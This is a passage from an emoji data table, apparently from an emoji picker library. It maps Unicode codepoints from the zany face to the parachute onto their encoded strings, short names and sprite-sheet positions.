		"1f92a":[["\uD83E\uDD2A"],"","",["zany_face","grinning_face_with_one_large_and_one_small_eye"],40,41,15,0],
		"1f92b":[["\uD83E\uDD2B"],"","",["shushing_face","face_with_finger_covering_closed_lips"],40,42,15,0],
		"1f92c":[["\uD83E\uDD2C"],"","",["face_with_symbols_on_mouth","serious_face_with_symbols_covering_mouth"],40,43,15,0],
		"1f92d":[["\uD83E\uDD2D"],"","",["face_with_hand_over_mouth","smiling_face_with_smiling_eyes_and_hand_covering_mouth"],40,44,15,0],
		"1f92e":[["\uD83E\uDD2E"],"","",["face_vomiting","face_with_open_mouth_vomiting"],40,45,15,0],
		"1f92f":[["\uD83E\uDD2F"],"","",["exploding_head","shocked_face_with_exploding_head"],40,46,15,0],
		"1f930":[["\uD83E\uDD30"],"","",["pregnant_woman"],40,47,15,0],
		"1f931":[["\uD83E\uDD31"],"","",["breast-feeding"],40,53,15,0],
		"1f932":[["\uD83E\uDD32"],"","",["palms_up_together"],40,59,15,0],
		"1f933":[["\uD83E\uDD33"],"","",["selfie"],41,4,15,0],
		"1f934":[["\uD83E\uDD34"],"","",["prince"],41,10,15,0],
		"1f935-200d-2640-fe0f":[["\uD83E\uDD35\u200D\u2640\uFE0F","\uD83E\uDD35\u200D\u2640"],"","",["woman_in_tuxedo"],41,16,15,0],
		"1f935-200d-2642-fe0f":[["\uD83E\uDD35\u200D\u2642\uFE0F","\uD83E\uDD35\u200D\u2642"],"","",["man_in_tuxedo"],41,22,15,0],
		"1f935":[["\uD83E\uDD35"],"","",["person_in_tuxedo"],41,28,15,0],
		"1f936":[["\uD83E\uDD36"],"","",["mrs_claus","mother_christmas"],41,34,15,0],
		"1f937-200d-2640-fe0f":[["\uD83E\uDD37\u200D\u2640\uFE0F","\uD83E\uDD37\u200D\u2640"],"","",["woman-shrugging"],41,40,15,0],
		"1f937-200d-2642-fe0f":[["\uD83E\uDD37\u200D\u2642\uFE0F","\uD83E\uDD37\u200D\u2642"],"","",["man-shrugging"],41,46,15,0],
		"1f937":[["\uD83E\uDD37"],"","",["shrug"],41,52,15,0],
		"1f938-200d-2640-fe0f":[["\uD83E\uDD38\u200D\u2640\uFE0F","\uD83E\uDD38\u200D\u2640"],"","",["woman-cartwheeling"],41,58,15,0],
		"1f938-200d-2642-fe0f":[["\uD83E\uDD38\u200D\u2642\uFE0F","\uD83E\uDD38\u200D\u2642"],"","",["man-cartwheeling"],42,3,15,0],
		"1f938":[["\uD83E\uDD38"],"","",["person_doing_cartwheel"],42,9,15,0],
		"1f939-200d-2640-fe0f":[["\uD83E\uDD39\u200D\u2640\uFE0F","\uD83E\uDD39\u200D\u2640"],"","",["woman-juggling"],42,15,15,0],
		"1f939-200d-2642-fe0f":[["\uD83E\uDD39\u200D\u2642\uFE0F","\uD83E\uDD39\u200D\u2642"],"","",["man-juggling"],42,21,15,0],
		"1f939":[["\uD83E\uDD39"],"","",["juggling"],42,27,15,0],
		"1f93a":[["\uD83E\uDD3A"],"","",["fencer"],42,33,15,0],
		"1f93c-200d-2640-fe0f":[["\uD83E\uDD3C\u200D\u2640\uFE0F","\uD83E\uDD3C\u200D\u2640"],"","",["woman-wrestling"],42,34,15,0],
		"1f93c-200d-2642-fe0f":[["\uD83E\uDD3C\u200D\u2642\uFE0F","\uD83E\uDD3C\u200D\u2642"],"","",["man-wrestling"],42,35,15,0],
		"1f93c":[["\uD83E\uDD3C"],"","",["wrestlers"],42,36,15,0],
		"1f93d-200d-2640-fe0f":[["\uD83E\uDD3D\u200D\u2640\uFE0F","\uD83E\uDD3D\u200D\u2640"],"","",["woman-playing-water-polo"],42,37,15,0],
		"1f93d-200d-2642-fe0f":[["\uD83E\uDD3D\u200D\u2642\uFE0F","\uD83E\uDD3D\u200D\u2642"],"","",["man-playing-water-polo"],42,43,15,0],
		"1f93d":[["\uD83E\uDD3D"],"","",["water_polo"],42,49,15,0],
		"1f93e-200d-2640-fe0f":[["\uD83E\uDD3E\u200D\u2640\uFE0F","\uD83E\uDD3E\u200D\u2640"],"","",["woman-playing-handball"],42,55,15,0],
		"1f93e-200d-2642-fe0f":[["\uD83E\uDD3E\u200D\u2642\uFE0F","\uD83E\uDD3E\u200D\u2642"],"","",["man-playing-handball"],43,0,15,0],
		"1f93e":[["\uD83E\uDD3E"],"","",["handball"],43,6,15,0],
		"1f93f":[["\uD83E\uDD3F"],"","",["diving_mask"],43,12,15,0],
		"1f940":[["\uD83E\uDD40"],"","",["wilted_flower"],43,13,15,0],
		"1f941":[["\uD83E\uDD41"],"","",["drum_with_drumsticks"],43,14,15,0],
		"1f942":[["\uD83E\uDD42"],"","",["clinking_glasses"],43,15,15,0],
		"1f943":[["\uD83E\uDD43"],"","",["tumbler_glass"],43,16,15,0],
		"1f944":[["\uD83E\uDD44"],"","",["spoon"],43,17,15,0],
		"1f945":[["\uD83E\uDD45"],"","",["goal_net"],43,18,15,0],
		"1f947":[["\uD83E\uDD47"],"","",["first_place_medal"],43,19,15,0],
		"1f948":[["\uD83E\uDD48"],"","",["second_place_medal"],43,20,15,0],
		"1f949":[["\uD83E\uDD49"],"","",["third_place_medal"],43,21,15,0],
		"1f94a":[["\uD83E\uDD4A"],"","",["boxing_glove"],43,22,15,0],
		"1f94b":[["\uD83E\uDD4B"],"","",["martial_arts_uniform"],43,23,15,0],
		"1f94c":[["\uD83E\uDD4C"],"","",["curling_stone"],43,24,15,0],
		"1f94d":[["\uD83E\uDD4D"],"","",["lacrosse"],43,25,15,0],
		"1f94e":[["\uD83E\uDD4E"],"","",["softball"],43,26,15,0],
		"1f94f":[["\uD83E\uDD4F"],"","",["flying_disc"],43,27,15,0],
		"1f950":[["\uD83E\uDD50"],"","",["croissant"],43,28,15,0],
		"1f951":[["\uD83E\uDD51"],"","",["avocado"],43,29,15,0],
		"1f952":[["\uD83E\uDD52"],"","",["cucumber"],43,30,15,0],
		"1f953":[["\uD83E\uDD53"],"","",["bacon"],43,31,15,0],
		"1f954":[["\uD83E\uDD54"],"","",["potato"],43,32,15,0],
		"1f955":[["\uD83E\uDD55"],"","",["carrot"],43,33,15,0],
		"1f956":[["\uD83E\uDD56"],"","",["baguette_bread"],43,34,15,0],
		"1f957":[["\uD83E\uDD57"],"","",["green_salad"],43,35,15,0],
		"1f958":[["\uD83E\uDD58"],"","",["shallow_pan_of_food"],43,36,15,0],
		"1f959":[["\uD83E\uDD59"],"","",["stuffed_flatbread"],43,37,15,0],
		"1f95a":[["\uD83E\uDD5A"],"","",["egg"],43,38,15,0],
		"1f95b":[["\uD83E\uDD5B"],"","",["glass_of_milk"],43,39,15,0],
		"1f95c":[["\uD83E\uDD5C"],"","",["peanuts"],43,40,15,0],
		"1f95d":[["\uD83E\uDD5D"],"","",["kiwifruit"],43,41,15,0],
		"1f95e":[["\uD83E\uDD5E"],"","",["pancakes"],43,42,15,0],
		"1f95f":[["\uD83E\uDD5F"],"","",["dumpling"],43,43,15,0],
		"1f960":[["\uD83E\uDD60"],"","",["fortune_cookie"],43,44,15,0],
		"1f961":[["\uD83E\uDD61"],"","",["takeout_box"],43,45,15,0],
		"1f962":[["\uD83E\uDD62"],"","",["chopsticks"],43,46,15,0],
		"1f963":[["\uD83E\uDD63"],"","",["bowl_with_spoon"],43,47,15,0],
		"1f964":[["\uD83E\uDD64"],"","",["cup_with_straw"],43,48,15,0],
		"1f965":[["\uD83E\uDD65"],"","",["coconut"],43,49,15,0],
		"1f966":[["\uD83E\uDD66"],"","",["broccoli"],43,50,15,0],
		"1f967":[["\uD83E\uDD67"],"","",["pie"],43,51,15,0],
		"1f968":[["\uD83E\uDD68"],"","",["pretzel"],43,52,15,0],
		"1f969":[["\uD83E\uDD69"],"","",["cut_of_meat"],43,53,15,0],
		"1f96a":[["\uD83E\uDD6A"],"","",["sandwich"],43,54,15,0],
		"1f96b":[["\uD83E\uDD6B"],"","",["canned_food"],43,55,15,0],
		"1f96c":[["\uD83E\uDD6C"],"","",["leafy_green"],43,56,15,0],
		"1f96d":[["\uD83E\uDD6D"],"","",["mango"],43,57,15,0],
		"1f96e":[["\uD83E\uDD6E"],"","",["moon_cake"],43,58,15,0],
		"1f96f":[["\uD83E\uDD6F"],"","",["bagel"],43,59,15,0],
		"1f970":[["\uD83E\uDD70"],"","",["smiling_face_with_3_hearts"],43,60,15,0],
		"1f971":[["\uD83E\uDD71"],"","",["yawning_face"],44,0,15,0],
		"1f972":[["\uD83E\uDD72"],"","",["smiling_face_with_tear"],44,1,15,0],
		"1f973":[["\uD83E\uDD73"],"","",["partying_face"],44,2,15,0],
		"1f974":[["\uD83E\uDD74"],"","",["woozy_face"],44,3,15,0],
		"1f975":[["\uD83E\uDD75"],"","",["hot_face"],44,4,15,0],
		"1f976":[["\uD83E\uDD76"],"","",["cold_face"],44,5,15,0],
		"1f977":[["\uD83E\uDD77"],"","",["ninja"],44,6,15,0],
		"1f978":[["\uD83E\uDD78"],"","",["disguised_face"],44,12,15,0],
		"1f979":[["\uD83E\uDD79"],"","",["face_holding_back_tears"],44,13,15,0],
		"1f97a":[["\uD83E\uDD7A"],"","",["pleading_face"],44,14,15,0],
		"1f97b":[["\uD83E\uDD7B"],"","",["sari"],44,15,15,0],
		"1f97c":[["\uD83E\uDD7C"],"","",["lab_coat"],44,16,15,0],
		"1f97d":[["\uD83E\uDD7D"],"","",["goggles"],44,17,15,0],
		"1f97e":[["\uD83E\uDD7E"],"","",["hiking_boot"],44,18,15,0],
		"1f97f":[["\uD83E\uDD7F"],"","",["womans_flat_shoe"],44,19,15,0],
		"1f980":[["\uD83E\uDD80"],"","",["crab"],44,20,15,0],
		"1f981":[["\uD83E\uDD81"],"","",["lion_face"],44,21,15,0],
		"1f982":[["\uD83E\uDD82"],"","",["scorpion"],44,22,15,0],
		"1f983":[["\uD83E\uDD83"],"","",["turkey"],44,23,15,0],
		"1f984":[["\uD83E\uDD84"],"","",["unicorn_face"],44,24,15,0],
		"1f985":[["\uD83E\uDD85"],"","",["eagle"],44,25,15,0],
		"1f986":[["\uD83E\uDD86"],"","",["duck"],44,26,15,0],
		"1f987":[["\uD83E\uDD87"],"","",["bat"],44,27,15,0],
		"1f988":[["\uD83E\uDD88"],"","",["shark"],44,28,15,0],
		"1f989":[["\uD83E\uDD89"],"","",["owl"],44,29,15,0],
		"1f98a":[["\uD83E\uDD8A"],"","",["fox_face"],44,30,15,0],
		"1f98b":[["\uD83E\uDD8B"],"","",["butterfly"],44,31,15,0],
		"1f98c":[["\uD83E\uDD8C"],"","",["deer"],44,32,15,0],
		"1f98d":[["\uD83E\uDD8D"],"","",["gorilla"],44,33,15,0],
		"1f98e":[["\uD83E\uDD8E"],"","",["lizard"],44,34,15,0],
		"1f98f":[["\uD83E\uDD8F"],"","",["rhinoceros"],44,35,15,0],
		"1f990":[["\uD83E\uDD90"],"","",["shrimp"],44,36,15,0],
		"1f991":[["\uD83E\uDD91"],"","",["squid"],44,37,15,0],
		"1f992":[["\uD83E\uDD92"],"","",["giraffe_face"],44,38,15,0],
		"1f993":[["\uD83E\uDD93"],"","",["zebra_face"],44,39,15,0],
		"1f994":[["\uD83E\uDD94"],"","",["hedgehog"],44,40,15,0],
		"1f995":[["\uD83E\uDD95"],"","",["sauropod"],44,41,15,0],
		"1f996":[["\uD83E\uDD96"],"","",["t-rex"],44,42,15,0],
		"1f997":[["\uD83E\uDD97"],"","",["cricket"],44,43,15,0],
		"1f998":[["\uD83E\uDD98"],"","",["kangaroo"],44,44,15,0],
		"1f999":[["\uD83E\uDD99"],"","",["llama"],44,45,15,0],
		"1f99a":[["\uD83E\uDD9A"],"","",["peacock"],44,46,15,0],
		"1f99b":[["\uD83E\uDD9B"],"","",["hippopotamus"],44,47,15,0],
		"1f99c":[["\uD83E\uDD9C"],"","",["parrot"],44,48,15,0],
		"1f99d":[["\uD83E\uDD9D"],"","",["raccoon"],44,49,15,0],
		"1f99e":[["\uD83E\uDD9E"],"","",["lobster"],44,50,15,0],
		"1f99f":[["\uD83E\uDD9F"],"","",["mosquito"],44,51,15,0],
		"1f9a0":[["\uD83E\uDDA0"],"","",["microbe"],44,52,15,0],
		"1f9a1":[["\uD83E\uDDA1"],"","",["badger"],44,53,15,0],
		"1f9a2":[["\uD83E\uDDA2"],"","",["swan"],44,54,15,0],
		"1f9a3":[["\uD83E\uDDA3"],"","",["mammoth"],44,55,15,0],
		"1f9a4":[["\uD83E\uDDA4"],"","",["dodo"],44,56,15,0],
		"1f9a5":[["\uD83E\uDDA5"],"","",["sloth"],44,57,15,0],
		"1f9a6":[["\uD83E\uDDA6"],"","",["otter"],44,58,15,0],
		"1f9a7":[["\uD83E\uDDA7"],"","",["orangutan"],44,59,15,0],
		"1f9a8":[["\uD83E\uDDA8"],"","",["skunk"],44,60,15,0],
		"1f9a9":[["\uD83E\uDDA9"],"","",["flamingo"],45,0,15,0],
		"1f9aa":[["\uD83E\uDDAA"],"","",["oyster"],45,1,15,0],
		"1f9ab":[["\uD83E\uDDAB"],"","",["beaver"],45,2,15,0],
		"1f9ac":[["\uD83E\uDDAC"],"","",["bison"],45,3,15,0],
		"1f9ad":[["\uD83E\uDDAD"],"","",["seal"],45,4,15,0],
		"1f9ae":[["\uD83E\uDDAE"],"","",["guide_dog"],45,5,15,0],
		"1f9af":[["\uD83E\uDDAF"],"","",["probing_cane"],45,6,15,0],
		"1f9b4":[["\uD83E\uDDB4"],"","",["bone"],45,7,15,0],
		"1f9b5":[["\uD83E\uDDB5"],"","",["leg"],45,8,15,0],
		"1f9b6":[["\uD83E\uDDB6"],"","",["foot"],45,14,15,0],
		"1f9b7":[["\uD83E\uDDB7"],"","",["tooth"],45,20,15,0],
		"1f9b8-200d-2640-fe0f":[["\uD83E\uDDB8\u200D\u2640\uFE0F","\uD83E\uDDB8\u200D\u2640"],"","",["female_superhero"],45,21,15,0],
		"1f9b8-200d-2642-fe0f":[["\uD83E\uDDB8\u200D\u2642\uFE0F","\uD83E\uDDB8\u200D\u2642"],"","",["male_superhero"],45,27,15,0],
		"1f9b8":[["\uD83E\uDDB8"],"","",["superhero"],45,33,15,0],
		"1f9b9-200d-2640-fe0f":[["\uD83E\uDDB9\u200D\u2640\uFE0F","\uD83E\uDDB9\u200D\u2640"],"","",["female_supervillain"],45,39,15,0],
		"1f9b9-200d-2642-fe0f":[["\uD83E\uDDB9\u200D\u2642\uFE0F","\uD83E\uDDB9\u200D\u2642"],"","",["male_supervillain"],45,45,15,0],
		"1f9b9":[["\uD83E\uDDB9"],"","",["supervillain"],45,51,15,0],
		"1f9ba":[["\uD83E\uDDBA"],"","",["safety_vest"],45,57,15,0],
		"1f9bb":[["\uD83E\uDDBB"],"","",["ear_with_hearing_aid"],45,58,15,0],
		"1f9bc":[["\uD83E\uDDBC"],"","",["motorized_wheelchair"],46,3,15,0],
		"1f9bd":[["\uD83E\uDDBD"],"","",["manual_wheelchair"],46,4,15,0],
		"1f9be":[["\uD83E\uDDBE"],"","",["mechanical_arm"],46,5,15,0],
		"1f9bf":[["\uD83E\uDDBF"],"","",["mechanical_leg"],46,6,15,0],
		"1f9c0":[["\uD83E\uDDC0"],"","",["cheese_wedge"],46,7,15,0],
		"1f9c1":[["\uD83E\uDDC1"],"","",["cupcake"],46,8,15,0],
		"1f9c2":[["\uD83E\uDDC2"],"","",["salt"],46,9,15,0],
		"1f9c3":[["\uD83E\uDDC3"],"","",["beverage_box"],46,10,15,0],
		"1f9c4":[["\uD83E\uDDC4"],"","",["garlic"],46,11,15,0],
		"1f9c5":[["\uD83E\uDDC5"],"","",["onion"],46,12,15,0],
		"1f9c6":[["\uD83E\uDDC6"],"","",["falafel"],46,13,15,0],
		"1f9c7":[["\uD83E\uDDC7"],"","",["waffle"],46,14,15,0],
		"1f9c8":[["\uD83E\uDDC8"],"","",["butter"],46,15,15,0],
		"1f9c9":[["\uD83E\uDDC9"],"","",["mate_drink"],46,16,15,0],
		"1f9ca":[["\uD83E\uDDCA"],"","",["ice_cube"],46,17,15,0],
		"1f9cb":[["\uD83E\uDDCB"],"","",["bubble_tea"],46,18,15,0],
		"1f9cc":[["\uD83E\uDDCC"],"","",["troll"],46,19,15,0],
		"1f9cd-200d-2640-fe0f":[["\uD83E\uDDCD\u200D\u2640\uFE0F","\uD83E\uDDCD\u200D\u2640"],"","",["woman_standing"],46,20,15,0],
		"1f9cd-200d-2642-fe0f":[["\uD83E\uDDCD\u200D\u2642\uFE0F","\uD83E\uDDCD\u200D\u2642"],"","",["man_standing"],46,26,15,0],
		"1f9cd":[["\uD83E\uDDCD"],"","",["standing_person"],46,32,15,0],
		"1f9ce-200d-2640-fe0f":[["\uD83E\uDDCE\u200D\u2640\uFE0F","\uD83E\uDDCE\u200D\u2640"],"","",["woman_kneeling"],46,38,15,0],
		"1f9ce-200d-2642-fe0f":[["\uD83E\uDDCE\u200D\u2642\uFE0F","\uD83E\uDDCE\u200D\u2642"],"","",["man_kneeling"],46,44,15,0],
		"1f9ce":[["\uD83E\uDDCE"],"","",["kneeling_person"],46,50,15,0],
		"1f9cf-200d-2640-fe0f":[["\uD83E\uDDCF\u200D\u2640\uFE0F","\uD83E\uDDCF\u200D\u2640"],"","",["deaf_woman"],46,56,15,0],
		"1f9cf-200d-2642-fe0f":[["\uD83E\uDDCF\u200D\u2642\uFE0F","\uD83E\uDDCF\u200D\u2642"],"","",["deaf_man"],47,1,15,0],
		"1f9cf":[["\uD83E\uDDCF"],"","",["deaf_person"],47,7,15,0],
		"1f9d0":[["\uD83E\uDDD0"],"","",["face_with_monocle"],47,13,15,0],
		"1f9d1-200d-1f33e":[["\uD83E\uDDD1\u200D\uD83C\uDF3E"],"","",["farmer"],47,14,15,0],
		"1f9d1-200d-1f373":[["\uD83E\uDDD1\u200D\uD83C\uDF73"],"","",["cook"],47,20,15,0],
		"1f9d1-200d-1f37c":[["\uD83E\uDDD1\u200D\uD83C\uDF7C"],"","",["person_feeding_baby"],47,26,15,0],
		"1f9d1-200d-1f384":[["\uD83E\uDDD1\u200D\uD83C\uDF84"],"","",["mx_claus"],47,32,15,0],
		"1f9d1-200d-1f393":[["\uD83E\uDDD1\u200D\uD83C\uDF93"],"","",["student"],47,38,15,0],
		"1f9d1-200d-1f3a4":[["\uD83E\uDDD1\u200D\uD83C\uDFA4"],"","",["singer"],47,44,15,0],
		"1f9d1-200d-1f3a8":[["\uD83E\uDDD1\u200D\uD83C\uDFA8"],"","",["artist"],47,50,15,0],
		"1f9d1-200d-1f3eb":[["\uD83E\uDDD1\u200D\uD83C\uDFEB"],"","",["teacher"],47,56,15,0],
		"1f9d1-200d-1f3ed":[["\uD83E\uDDD1\u200D\uD83C\uDFED"],"","",["factory_worker"],48,1,15,0],
		"1f9d1-200d-1f4bb":[["\uD83E\uDDD1\u200D\uD83D\uDCBB"],"","",["technologist"],48,7,15,0],
		"1f9d1-200d-1f4bc":[["\uD83E\uDDD1\u200D\uD83D\uDCBC"],"","",["office_worker"],48,13,15,0],
		"1f9d1-200d-1f527":[["\uD83E\uDDD1\u200D\uD83D\uDD27"],"","",["mechanic"],48,19,15,0],
		"1f9d1-200d-1f52c":[["\uD83E\uDDD1\u200D\uD83D\uDD2C"],"","",["scientist"],48,25,15,0],
		"1f9d1-200d-1f680":[["\uD83E\uDDD1\u200D\uD83D\uDE80"],"","",["astronaut"],48,31,15,0],
		"1f9d1-200d-1f692":[["\uD83E\uDDD1\u200D\uD83D\uDE92"],"","",["firefighter"],48,37,15,0],
		"1f9d1-200d-1f91d-200d-1f9d1":[["\uD83E\uDDD1\u200D\uD83E\uDD1D\u200D\uD83E\uDDD1"],"","",["people_holding_hands"],48,43,15,0],
		"1f9d1-200d-1f9af":[["\uD83E\uDDD1\u200D\uD83E\uDDAF"],"","",["person_with_probing_cane"],49,8,15,0],
		"1f9d1-200d-1f9b0":[["\uD83E\uDDD1\u200D\uD83E\uDDB0"],"","",["red_haired_person"],49,14,15,0],
		"1f9d1-200d-1f9b1":[["\uD83E\uDDD1\u200D\uD83E\uDDB1"],"","",["curly_haired_person"],49,20,15,0],
		"1f9d1-200d-1f9b2":[["\uD83E\uDDD1\u200D\uD83E\uDDB2"],"","",["bald_person"],49,26,15,0],
		"1f9d1-200d-1f9b3":[["\uD83E\uDDD1\u200D\uD83E\uDDB3"],"","",["white_haired_person"],49,32,15,0],
		"1f9d1-200d-1f9bc":[["\uD83E\uDDD1\u200D\uD83E\uDDBC"],"","",["person_in_motorized_wheelchair"],49,38,15,0],
		"1f9d1-200d-1f9bd":[["\uD83E\uDDD1\u200D\uD83E\uDDBD"],"","",["person_in_manual_wheelchair"],49,44,15,0],
		"1f9d1-200d-2695-fe0f":[["\uD83E\uDDD1\u200D\u2695\uFE0F","\uD83E\uDDD1\u200D\u2695"],"","",["health_worker"],49,50,15,0],
		"1f9d1-200d-2696-fe0f":[["\uD83E\uDDD1\u200D\u2696\uFE0F","\uD83E\uDDD1\u200D\u2696"],"","",["judge"],49,56,15,0],
		"1f9d1-200d-2708-fe0f":[["\uD83E\uDDD1\u200D\u2708\uFE0F","\uD83E\uDDD1\u200D\u2708"],"","",["pilot"],50,1,15,0],
		"1f9d1":[["\uD83E\uDDD1"],"","",["adult"],50,7,15,0],
		"1f9d2":[["\uD83E\uDDD2"],"","",["child"],50,13,15,0],
		"1f9d3":[["\uD83E\uDDD3"],"","",["older_adult"],50,19,15,0],
		"1f9d4-200d-2640-fe0f":[["\uD83E\uDDD4\u200D\u2640\uFE0F","\uD83E\uDDD4\u200D\u2640"],"","",["woman_with_beard"],50,25,15,0],
		"1f9d4-200d-2642-fe0f":[["\uD83E\uDDD4\u200D\u2642\uFE0F","\uD83E\uDDD4\u200D\u2642"],"","",["man_with_beard"],50,31,15,0],
		"1f9d4":[["\uD83E\uDDD4"],"","",["bearded_person"],50,37,15,0],
		"1f9d5":[["\uD83E\uDDD5"],"","",["person_with_headscarf"],50,43,15,0],
		"1f9d6-200d-2640-fe0f":[["\uD83E\uDDD6\u200D\u2640\uFE0F","\uD83E\uDDD6\u200D\u2640"],"","",["woman_in_steamy_room"],50,49,15,0],
		"1f9d6-200d-2642-fe0f":[["\uD83E\uDDD6\u200D\u2642\uFE0F","\uD83E\uDDD6\u200D\u2642","\uD83E\uDDD6"],"","",["man_in_steamy_room","person_in_steamy_room"],50,55,15,0],
		"1f9d7-200d-2640-fe0f":[["\uD83E\uDDD7\u200D\u2640\uFE0F","\uD83E\uDDD7\u200D\u2640","\uD83E\uDDD7"],"","",["woman_climbing","person_climbing"],51,6,15,0],
		"1f9d7-200d-2642-fe0f":[["\uD83E\uDDD7\u200D\u2642\uFE0F","\uD83E\uDDD7\u200D\u2642"],"","",["man_climbing"],51,12,15,0],
		"1f9d8-200d-2640-fe0f":[["\uD83E\uDDD8\u200D\u2640\uFE0F","\uD83E\uDDD8\u200D\u2640","\uD83E\uDDD8"],"","",["woman_in_lotus_position","person_in_lotus_position"],51,24,15,0],
		"1f9d8-200d-2642-fe0f":[["\uD83E\uDDD8\u200D\u2642\uFE0F","\uD83E\uDDD8\u200D\u2642"],"","",["man_in_lotus_position"],51,30,15,0],
		"1f9d9-200d-2640-fe0f":[["\uD83E\uDDD9\u200D\u2640\uFE0F","\uD83E\uDDD9\u200D\u2640","\uD83E\uDDD9"],"","",["female_mage","mage"],51,42,15,0],
		"1f9d9-200d-2642-fe0f":[["\uD83E\uDDD9\u200D\u2642\uFE0F","\uD83E\uDDD9\u200D\u2642"],"","",["male_mage"],51,48,15,0],
		"1f9da-200d-2640-fe0f":[["\uD83E\uDDDA\u200D\u2640\uFE0F","\uD83E\uDDDA\u200D\u2640","\uD83E\uDDDA"],"","",["female_fairy","fairy"],51,60,15,0],
		"1f9da-200d-2642-fe0f":[["\uD83E\uDDDA\u200D\u2642\uFE0F","\uD83E\uDDDA\u200D\u2642"],"","",["male_fairy"],52,5,15,0],
		"1f9db-200d-2640-fe0f":[["\uD83E\uDDDB\u200D\u2640\uFE0F","\uD83E\uDDDB\u200D\u2640","\uD83E\uDDDB"],"","",["female_vampire","vampire"],52,17,15,0],
		"1f9db-200d-2642-fe0f":[["\uD83E\uDDDB\u200D\u2642\uFE0F","\uD83E\uDDDB\u200D\u2642"],"","",["male_vampire"],52,23,15,0],
		"1f9dc-200d-2640-fe0f":[["\uD83E\uDDDC\u200D\u2640\uFE0F","\uD83E\uDDDC\u200D\u2640"],"","",["mermaid"],52,35,15,0],
		"1f9dc-200d-2642-fe0f":[["\uD83E\uDDDC\u200D\u2642\uFE0F","\uD83E\uDDDC\u200D\u2642","\uD83E\uDDDC"],"","",["merman","merperson"],52,41,15,0],
		"1f9dd-200d-2640-fe0f":[["\uD83E\uDDDD\u200D\u2640\uFE0F","\uD83E\uDDDD\u200D\u2640"],"","",["female_elf"],52,53,15,0],
		"1f9dd-200d-2642-fe0f":[["\uD83E\uDDDD\u200D\u2642\uFE0F","\uD83E\uDDDD\u200D\u2642","\uD83E\uDDDD"],"","",["male_elf","elf"],52,59,15,0],
		"1f9de-200d-2640-fe0f":[["\uD83E\uDDDE\u200D\u2640\uFE0F","\uD83E\uDDDE\u200D\u2640"],"","",["female_genie"],53,10,15,0],
		"1f9de-200d-2642-fe0f":[["\uD83E\uDDDE\u200D\u2642\uFE0F","\uD83E\uDDDE\u200D\u2642","\uD83E\uDDDE"],"","",["male_genie","genie"],53,11,15,0],
		"1f9df-200d-2640-fe0f":[["\uD83E\uDDDF\u200D\u2640\uFE0F","\uD83E\uDDDF\u200D\u2640"],"","",["female_zombie"],53,13,15,0],
		"1f9df-200d-2642-fe0f":[["\uD83E\uDDDF\u200D\u2642\uFE0F","\uD83E\uDDDF\u200D\u2642","\uD83E\uDDDF"],"","",["male_zombie","zombie"],53,14,15,0],
		"1f9e0":[["\uD83E\uDDE0"],"","",["brain"],53,16,15,0],
		"1f9e1":[["\uD83E\uDDE1"],"","",["orange_heart"],53,17,15,0],
		"1f9e2":[["\uD83E\uDDE2"],"","",["billed_cap"],53,18,15,0],
		"1f9e3":[["\uD83E\uDDE3"],"","",["scarf"],53,19,15,0],
		"1f9e4":[["\uD83E\uDDE4"],"","",["gloves"],53,20,15,0],
		"1f9e5":[["\uD83E\uDDE5"],"","",["coat"],53,21,15,0],
		"1f9e6":[["\uD83E\uDDE6"],"","",["socks"],53,22,15,0],
		"1f9e7":[["\uD83E\uDDE7"],"","",["red_envelope"],53,23,15,0],
		"1f9e8":[["\uD83E\uDDE8"],"","",["firecracker"],53,24,15,0],
		"1f9e9":[["\uD83E\uDDE9"],"","",["jigsaw"],53,25,15,0],
		"1f9ea":[["\uD83E\uDDEA"],"","",["test_tube"],53,26,15,0],
		"1f9eb":[["\uD83E\uDDEB"],"","",["petri_dish"],53,27,15,0],
		"1f9ec":[["\uD83E\uDDEC"],"","",["dna"],53,28,15,0],
		"1f9ed":[["\uD83E\uDDED"],"","",["compass"],53,29,15,0],
		"1f9ee":[["\uD83E\uDDEE"],"","",["abacus"],53,30,15,0],
		"1f9ef":[["\uD83E\uDDEF"],"","",["fire_extinguisher"],53,31,15,0],
		"1f9f0":[["\uD83E\uDDF0"],"","",["toolbox"],53,32,15,0],
		"1f9f1":[["\uD83E\uDDF1"],"","",["bricks"],53,33,15,0],
		"1f9f2":[["\uD83E\uDDF2"],"","",["magnet"],53,34,15,0],
		"1f9f3":[["\uD83E\uDDF3"],"","",["luggage"],53,35,15,0],
		"1f9f4":[["\uD83E\uDDF4"],"","",["lotion_bottle"],53,36,15,0],
		"1f9f5":[["\uD83E\uDDF5"],"","",["thread"],53,37,15,0],
		"1f9f6":[["\uD83E\uDDF6"],"","",["yarn"],53,38,15,0],
		"1f9f7":[["\uD83E\uDDF7"],"","",["safety_pin"],53,39,15,0],
		"1f9f8":[["\uD83E\uDDF8"],"","",["teddy_bear"],53,40,15,0],
		"1f9f9":[["\uD83E\uDDF9"],"","",["broom"],53,41,15,0],
		"1f9fa":[["\uD83E\uDDFA"],"","",["basket"],53,42,15,0],
		"1f9fb":[["\uD83E\uDDFB"],"","",["roll_of_paper"],53,43,15,0],
		"1f9fc":[["\uD83E\uDDFC"],"","",["soap"],53,44,15,0],
		"1f9fd":[["\uD83E\uDDFD"],"","",["sponge"],53,45,15,0],
		"1f9fe":[["\uD83E\uDDFE"],"","",["receipt"],53,46,15,0],
		"1f9ff":[["\uD83E\uDDFF"],"","",["nazar_amulet"],53,47,15,0],
		"1fa70":[["\uD83E\uDE70"],"","",["ballet_shoes"],53,48,15,0],
		"1fa71":[["\uD83E\uDE71"],"","",["one-piece_swimsuit"],53,49,15,0],
		"1fa72":[["\uD83E\uDE72"],"","",["briefs"],53,50,15,0],
		"1fa73":[["\uD83E\uDE73"],"","",["shorts"],53,51,15,0],
		"1fa74":[["\uD83E\uDE74"],"","",["thong_sandal"],53,52,15,0],
		"1fa75":[["\uD83E\uDE75"],"","",["light_blue_heart"],53,53,3,0],
		"1fa76":[["\uD83E\uDE76"],"","",["grey_heart"],53,54,3,0],
		"1fa77":[["\uD83E\uDE77"],"","",["pink_heart"],53,55,3,0],
		"1fa78":[["\uD83E\uDE78"],"","",["drop_of_blood"],53,56,15,0],
		"1fa79":[["\uD83E\uDE79"],"","",["adhesive_bandage"],53,57,15,0],
		"1fa7a":[["\uD83E\uDE7A"],"","",["stethoscope"],53,58,15,0],
		"1fa7b":[["\uD83E\uDE7B"],"","",["x-ray"],53,59,15,0],
		"1fa7c":[["\uD83E\uDE7C"],"","",["crutch"],53,60,15,0],
		"1fa80":[["\uD83E\uDE80"],"","",["yo-yo"],54,0,15,0],
		"1fa81":[["\uD83E\uDE81"],"","",["kite"],54,1,15,0],
		"1fa82":[["\uD83E\uDE82"],"","",["parachute"],54,2,15,0],
